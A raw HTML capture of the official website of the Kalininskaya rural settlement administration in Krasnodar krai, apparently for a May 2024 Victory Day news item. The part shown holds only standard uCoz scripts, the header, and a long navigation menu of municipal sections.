

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2024-05-09-4782
body_size: 13212
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>79-я годовщина Великой Победы - 9 Мая 2024 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.0613243060403548"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"450071362756125313662","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","5458":"Следующий","7254":"Изменить размер","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","5255":"Помощник","7253":"Начать слайд-шоу"},"site":{"host":"adm-kalina.ucoz.ru","id":"0adm-kalina","domain":"xn----7sbbar0amjfp.xn--p1ai"},"module":"news","uLightboxType":1,"layerType":7,"country":"US","language":"ru"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
